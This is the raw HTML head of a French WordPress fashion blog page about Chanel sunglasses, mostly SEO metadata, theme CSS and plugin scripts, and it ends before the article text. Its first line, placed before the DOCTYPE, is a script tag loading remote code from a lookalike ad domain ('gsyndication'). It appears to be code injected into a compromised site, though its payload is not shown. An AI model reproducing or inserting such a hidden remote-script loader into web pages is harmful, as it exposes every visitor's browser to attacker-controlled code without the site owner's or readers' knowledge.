

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.mode-et-femme.com/lunettes-de-soleil-chanel/
body_size: 15391
content:
<script src="//async.gsyndication.com/"></script><!DOCTYPE html>
<html class="no-js" dir="ltr" lang="fr-FR" prefix="og: https://ogp.me/ns#">

<head itemscope itemtype="http://schema.org/WebSite">
	<meta charset="UTF-8">
	<!-- Always force latest IE rendering engine (even in intranet) & Chrome Frame -->
	<!--[if IE ]>
	<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
	<![endif]-->
	<link rel="profile" href="https://gmpg.org/xfn/11" />
	
					<link rel="icon" href="https://www.mode-et-femme.com/wp-content/uploads/2023/10/mode-des-femmes.jpg" type="image/x-icon" />
		
					<!-- IE10 Tile.-->
			<meta name="msapplication-TileColor" content="#FFFFFF">
			<meta name="msapplication-TileImage" content="https://www.mode-et-femme.com/wp-content/uploads/2023/10/mode-des-femmes.jpg">
		
					<!--iOS/android/handheld specific -->
			<link rel="apple-touch-icon-precomposed" href="https://www.mode-et-femme.com/wp-content/uploads/2023/10/mode-des-femmes.jpg" />
		
					<meta name="viewport" content="width=device-width, initial-scale=1">
			<meta name="apple-mobile-web-app-capable" content="yes">
			<meta name="apple-mobile-web-app-status-bar-style" content="black">
		
									<link rel="prefetch" href="https://www.mode-et-femme.com">
				<link rel="prerender" href="https://www.mode-et-femme.com">
					
		<meta itemprop="name" content="Mode et femme" />

													<link rel="pingback" href="https://www.mode-et-femme.com/xmlrpc.php" />
	<title>Lunettes soleil Chanel</title>

		<!-- All in One SEO Pro 4.7.4.2 - aioseo.com -->
		<meta name="description" content="La nouvelle campagne publicitaire pour les lunettes de soleil Chanel met en scène Linda Evangelista." />
		<meta name="robots" content="max-image-preview:large" />
		<meta name="google-site-verification" content="hY8_07-JVDIZ5dOcO4y45Z3oMwOoM2RmaGQ12tEntDc" />
		<meta name="keywords" content="chanel,cheveux,belle femme,mode" />
		<link rel="canonical" href="https://www.mode-et-femme.com/lunettes-de-soleil-chanel/" />
		<meta name="generator" content="All in One SEO Pro (AIOSEO) 4.7.4.2" />
		<meta property="og:locale" content="fr_FR" />
		<meta property="og:site_name" content="Mode et femme" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="Lunettes soleil Chanel" />
		<meta property="og:description" content="La nouvelle campagne publicitaire pour les lunettes de soleil Chanel met en scène Linda Evangelista." />
		<meta property="og:url" content="https://www.mode-et-femme.com/lunettes-de-soleil-chanel/" />
		<meta property="article:published_time" content="2012-04-11T12:38:41+00:00" />
		<meta property="article:modified_time" content="2012-04-11T13:46:14+00:00" />
		<meta name="twitter:card" content="summary" />
		<meta name="twitter:site" content="@modeandfashion" />
		<meta name="twitter:title" content="Lunettes soleil Chanel" />
		<meta name="twitter:description" content="La nouvelle campagne publicitaire pour les lunettes de soleil Chanel met en scène Linda Evangelista." />
		<meta name="twitter:image" content="https://www.mode-et-femme.com/wp-content/uploads/mode-et-femme.jpg" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"Article","@id":"https:\/\/www.mode-et-femme.com\/lunettes-de-soleil-chanel\/#article","name":"Lunettes soleil Chanel","headline":"Lunettes de soleil Chanel","author":{"@id":"https:\/\/www.mode-et-femme.com\/author\/admin\/#author"},"publisher":{"@id":"https:\/\/www.mode-et-femme.com\/#organization"},"image":{"@type":"ImageObject","url":"https:\/\/www.mode-et-femme.com\/wp-content\/uploads\/linda-evangelista-chanel-225x300.jpg","@id":"https:\/\/www.mode-et-femme.com\/lunettes-de-soleil-chanel\/#articleImage"},"datePublished":"2012-04-11T12:38:41+00:00","dateModified":"2012-04-11T13:46:14+00:00","inLanguage":"fr-FR","mainEntityOfPage":{"@id":"https:\/\/www.mode-et-femme.com\/lunettes-de-soleil-chanel\/#webpage"},"isPartOf":{"@id":"https:\/\/www.mode-et-femme.com\/lunettes-de-soleil-chanel\/#webpage"},"articleSection":"Belle femme, Mode, Chanel, cheveux"},{"@type":"BreadcrumbList","@id":"https:\/\/www.mode-et-femme.com\/lunettes-de-soleil-chanel\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/www.mode-et-femme.com\/#listItem","position":1,"name":"Home","item":"https:\/\/www.mode-et-femme.com\/","nextItem":"https:\/\/www.mode-et-femme.com\/lunettes-de-soleil-chanel\/#listItem"},{"@type":"ListItem","@id":"https:\/\/www.mode-et-femme.com\/lunettes-de-soleil-chanel\/#listItem","position":2,"name":"Lunettes de soleil Chanel","previousItem":"https:\/\/www.mode-et-femme.com\/#listItem"}]},{"@type":"Organization","@id":"https:\/\/www.mode-et-femme.com\/#organization","name":"Mode et femme","url":"https:\/\/www.mode-et-femme.com\/"},{"@type":"Person","@id":"https:\/\/www.mode-et-femme.com\/author\/admin\/#author","url":"https:\/\/www.mode-et-femme.com\/author\/admin\/","name":"admin"},{"@type":"WebPage","@id":"https:\/\/www.mode-et-femme.com\/lunettes-de-soleil-chanel\/#webpage","url":"https:\/\/www.mode-et-femme.com\/lunettes-de-soleil-chanel\/","name":"Lunettes soleil Chanel","description":"La nouvelle campagne publicitaire pour les lunettes de soleil Chanel met en sc\u00e8ne Linda Evangelista.","inLanguage":"fr-FR","isPartOf":{"@id":"https:\/\/www.mode-et-femme.com\/#website"},"breadcrumb":{"@id":"https:\/\/www.mode-et-femme.com\/lunettes-de-soleil-chanel\/#breadcrumblist"},"author":{"@id":"https:\/\/www.mode-et-femme.com\/author\/admin\/#author"},"creator":{"@id":"https:\/\/www.mode-et-femme.com\/author\/admin\/#author"},"datePublished":"2012-04-11T12:38:41+00:00","dateModified":"2012-04-11T13:46:14+00:00"},{"@type":"WebSite","@id":"https:\/\/www.mode-et-femme.com\/#website","url":"https:\/\/www.mode-et-femme.com\/","name":"Mode et femme","inLanguage":"fr-FR","publisher":{"@id":"https:\/\/www.mode-et-femme.com\/#organization"}}]}
		</script>
		<!-- All in One SEO Pro -->


                                    
            <script type="text/javascript">document.documentElement.className = document.documentElement.className.replace( /\bno-js\b/,'js' );</script><link rel='dns-prefetch' href='//www.mode-et-femme.com' />
<link rel="alternate" type="application/rss+xml" title="Mode et femme &raquo; Flux" href="https://www.mode-et-femme.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Mode et femme &raquo; Flux des commentaires" href="https://www.mode-et-femme.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Mode et femme &raquo; Lunettes de soleil Chanel Flux des commentaires" href="https://www.mode-et-femme.com/lunettes-de-soleil-chanel/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.mode-et-femme.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.mode-et-femme.com%2Flunettes-de-soleil-chanel%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.mode-et-femme.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.mode-et-femme.com%2Flunettes-de-soleil-chanel%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='wp-ai-content-generator-css' href='https://www.mode-et-femme.com/wp-content/plugins/gpt3-ai-content-generator-premium/public/css/wp-ai-content-generator-public.css' type='text/css' media='all' />
<link rel='stylesheet' id='taxopress-frontend-css-css' href='https://www.mode-et-femme.com/wp-content/plugins/simple-tags/assets/frontend/css/frontend.css' type='text/css' media='all' />
<link rel='stylesheet' id='tablepress-default-css' href='https://www.mode-et-femme.com/wp-content/plugins/tablepress/css/build/default.css' type='text/css' media='all' />
<link rel='stylesheet' id='slidephoto_css_front-css' href='https://www.mode-et-femme.com/wp-content/plugins/slidephotos/slidephoto.css' type='text/css' media='all' />
<link rel='stylesheet' id='schema-stylesheet-css' href='https://www.mode-et-femme.com/wp-content/themes/mts_schema/style.css' type='text/css' media='all' />
<style id='schema-stylesheet-inline-css' type='text/css'>

		body {background-color:#ffffff;background-image:url( https://www.mode-et-femme.com/wp-content/uploads/2023/10/mode-femme.webp );background-repeat:repeat;background-attachment:scroll;background-position:left top;background-size:cover;}
		.main-header.regular_header, .regular_header #primary-navigation .navigation ul ul li {background-color:#ffffff;}
		.main-header.logo_in_nav_header, .logo_in_nav_header #primary-navigation .navigation ul ul li {background-color:#ffffff;background-image:url( https://www.mode-et-femme.com/wp-content/uploads/2023/10/mode-femme.webp );background-repeat:repeat;background-attachment:scroll;background-position:left top;}
		body {background-color:#ffffff;background-image:url( https://www.mode-et-femme.com/wp-content/uploads/2023/10/mode-femme.webp );background-repeat:repeat;background-attachment:scroll;background-position:left top;background-size:cover;}
		.pace .pace-progress, #mobile-menu-wrapper ul li a:hover, .pagination .page-numbers.current, .pagination a:hover, .single .pagination a:hover .current { background: #b700a8; }
		.postauthor h5, .textwidget a, .pnavigation2 a, .sidebar.c-4-12 a:hover, footer .widget li a:hover, .sidebar.c-4-12 a:hover, .reply a, .title a:hover, .post-info a:hover, .widget .thecomment, #tabber .inside li a:hover, .readMore a:hover, .fn a, a, a:hover, #secondary-navigation .navigation ul li a:hover, .readMore a, #primary-navigation a:hover, #secondary-navigation .navigation ul .current-menu-item a, .widget .wp_review_tab_widget_content a, .sidebar .wpt_widget_content a { color:#b700a8; }
		a#pull, #commentform input#submit, #mtscontact_submit, .mts-subscribe input[type='submit'], .widget_product_search input[type='submit'], #move-to-top:hover, .currenttext, .pagination a:hover, .pagination .nav-previous a:hover, .pagination .nav-next a:hover, #load-posts a:hover, .single .pagination a:hover .currenttext, .single .pagination > .current .currenttext, #tabber ul.tabs li a.selected, .tagcloud a, .wp-block-tag-cloud a, .navigation ul .sfHover a, .woocommerce a.button, .woocommerce-page a.button, .woocommerce button.button, .woocommerce-page button.button, .woocommerce input.button, .woocommerce-page input.button, .woocommerce #respond input#submit, .woocommerce-page #respond input#submit, .woocommerce #content input.button, .woocommerce-page #content input.button, .woocommerce .bypostauthor:after, #searchsubmit, .woocommerce nav.woocommerce-pagination ul li span.current, .woocommerce-page nav.woocommerce-pagination ul li span.current, .woocommerce #content nav.woocommerce-pagination ul li span.current, .woocommerce-page #content nav.woocommerce-pagination ul li span.current, .woocommerce nav.woocommerce-pagination ul li a:hover, .woocommerce-page nav.woocommerce-pagination ul li a:hover, .woocommerce #content nav.woocommerce-pagination ul li a:hover, .woocommerce-page #content nav.woocommerce-pagination ul li a:hover, .woocommerce nav.woocommerce-pagination ul li a:focus, .woocommerce-page nav.woocommerce-pagination ul li a:focus, .woocommerce #content nav.woocommerce-pagination ul li a:focus, .woocommerce-page #content nav.woocommerce-pagination ul li a:focus, .woocommerce a.button, .woocommerce-page a.button, .woocommerce button.button, .woocommerce-page button.button, .woocommerce input.button, .woocommerce-page input.button, .woocommerce #respond input#submit, .woocommerce-page #respond input#submit, .woocommerce #content input.button, .woocommerce-page #content input.button, .latestPost-review-wrapper, .latestPost .review-type-circle.latestPost-review-wrapper, #wpmm-megamenu .review-total-only, .sbutton, #searchsubmit, .widget .wpt_widget_content #tags-tab-content ul li a, .widget .review-total-only.large-thumb, #add_payment_method .wc-proceed-to-checkout a.checkout-button, .woocommerce-cart .wc-proceed-to-checkout a.checkout-button, .woocommerce-checkout .wc-proceed-to-checkout a.checkout-button, .woocommerce #respond input#submit.alt:hover, .woocommerce a.button.alt:hover, .woocommerce button.button.alt:hover, .woocommerce input.button.alt:hover, .woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt, .woocommerce-account .woocommerce-MyAccount-navigation li.is-active, .woocommerce-product-search button[type='submit'], .woocommerce .woocommerce-widget-layered-nav-dropdown__submit, .wp-block-search .wp-block-search__button { background-color:#b700a8; color: #fff!important; }
		.related-posts .title a:hover, .latestPost .title a { color: #b700a8; }
		.navigation #wpmm-megamenu .wpmm-pagination a { background-color: #b700a8!important; }
		#header .sbutton, #secondary-navigation .ajax-search-results li a:hover { color: #b700a8!important; }
		footer {background-color:#222222; }
		
		.copyrights { background-color: #ffffff; }
		.flex-control-thumbs .flex-active{ border-top:3px solid #b700a8;}
		.wpmm-megamenu-showing.wpmm-light-scheme { background-color:#b700a8!important; }
		.regular_header #header {background-color:#222222; }
		.logo_in_nav_header #header {background-color:#ffffff; }
		
		
		
		
		
		@media screen and (max-width:865px) { #catcher { height: 0px!important } .sticky-navigation-active { position: relative!important; top: 0px!important } }
		@media screen and (max-width: 622px){
.small-header {
    display: none;
}}
.vanilla-pdf-embed{
height:600px!important;
}
#header {
    background: #0274be;
}
ul.ajax-search-results img, ul.ajax-search-results .meta {
    display: none;
}
.comment-form-url {
  display: none;
}
	
/*# sourceURL=schema-stylesheet-inline-css */
</style>
<link rel='stylesheet' id='responsive-css' href='https://www.mode-et-femme.com/wp-content/themes/mts_schema/css/responsive.css' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-css' href='https://www.mode-et-femme.com/wp-content/themes/mts_schema/css/font-awesome.min.css' type='text/css' media='all' />
<script type="text/javascript" src="https://www.mode-et-femme.com/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.mode-et-femme.com/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.mode-et-femme.com/wp-content/plugins/gpt3-ai-content-generator-premium/public/js/wp-ai-content-generator-public.js" id="wp-ai-content-generator-js"></script>
<script type="text/javascript" src="https://www.mode-et-femme.com/wp-content/plugins/simple-tags/assets/frontend/js/frontend.js" id="taxopress-frontend-js-js"></script>
<script type="text/javascript" src="https://www.mode-et-femme.com/wp-content/plugins/slidephotos/slidephoto.js" id="slidephoto_js_front-js"></script>
<script type="text/javascript" src="https://www.mode-et-femme.com/wp-content/plugins/slidephotos/jquery.waitforimages.min.js" id="slidephoto_js_wait-js"></script>
<link rel="https://api.w.org/" href="https://www.mode-et-femme.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.mode-et-femme.com/wp-json/wp/v2/posts/1703" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.mode-et-femme.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://www.mode-et-femme.com/?p=1703' />
<link href="//fonts.googleapis.com/css?family=Roboto+Slab:normal|Raleway:500|Raleway:700|Roboto+Slab:300&amp;subset=latin&display=swap" rel="stylesheet" type="text/css">
<style type="text/css">
#logo a { font-family: 'Roboto Slab'; font-weight: normal; font-size: 32px; color: #222222;text-transform: uppercase; }
#primary-navigation a, .mts-cart { font-family: 'Raleway'; font-weight: 500; font-size: 13px; color: #777777; }
#secondary-navigation a { font-family: 'Raleway'; font-weight: 700; font-size: 16px; color: #ff69b4;text-transform: uppercase; }
.latestPost .title a { font-family: 'Roboto Slab'; font-weight: 300; font-size: 38px; color: #ff69b4; }
.single-title { font-family: 'Roboto Slab'; font-weight: 300; font-size: 38px; color: #ff69b4; }
body { font-family: 'Raleway'; font-weight: 500; font-size: 16px; color: #444444; }
#sidebar .widget h3 { font-family: 'Roboto Slab'; font-weight: normal; font-size: 20px; color: #ff69b4;text-transform: uppercase; }
#sidebar .widget { font-family: 'Raleway'; font-weight: 500; font-size: 16px; color: #444444; }
.footer-widgets h3 { font-family: 'Roboto Slab'; font-weight: normal; font-size: 18px; color: #ff69b4;text-transform: uppercase; }
.f-widget a, footer .wpt_widget_content a, footer .wp_review_tab_widget_content a, footer .wpt_tab_widget_content a, footer .widget .wp_review_tab_widget_content a { font-family: 'Raleway'; font-weight: 500; font-size: 16px; color: #999999; }
.footer-widgets, .f-widget .top-posts .comment_num, footer .meta, footer .twitter_time, footer .widget .wpt_widget_content .wpt-postmeta, footer .widget .wpt_comment_content, footer .widget .wpt_excerpt, footer .wp_review_tab_widget_content .wp-review-tab-postmeta, footer .advanced-recent-posts p, footer .popular-posts p, footer .category-posts p { font-family: 'Raleway'; font-weight: 500; font-size: 16px; color: #777777; }
#copyright-note { font-family: 'Raleway'; font-weight: 500; font-size: 14px; color: #7e7d7d; }
h1 { font-family: 'Roboto Slab'; font-weight: normal; font-size: 28px; color: #222222; }
h2 { font-family: 'Roboto Slab'; font-weight: normal; font-size: 24px; color: #222222; }
h3 { font-family: 'Roboto Slab'; font-weight: normal; font-size: 22px; color: #222222; }
h4 { font-family: 'Roboto Slab'; font-weight: normal; font-size: 20px; color: #222222; }
h5 { font-family: 'Roboto Slab'; font-weight: normal; font-size: 18px; color: #222222; }
h6 { font-family: 'Roboto Slab'; font-weight: normal; font-size: 16px; color: #222222; }
</style>
<script>
jQuery(function($){
    jQuery('.widget h3').each(function(){
        jQuery(this).replaceWith( "<p clas='widget-title'>" + jQuery(this).html() + "</p>" );
    });
});
jQuery(function($){
    jQuery('#respond h4').each(function(){
        jQuery(this).replaceWith( "<p>" + jQuery(this).html() + "</p>" );
    });
});
jQuery(function($){
    jQuery('#respond h3').each(function(){
        jQuery(this).replaceWith( "<p>" + jQuery(this).html() + "</p>" );
    });
});
</script>
<script>
    jQuery(function($){
            jQuery( "#respond > .title" ).insertAfter( jQuery( "#respond.comment-respond > h4 span" ) );
    });    
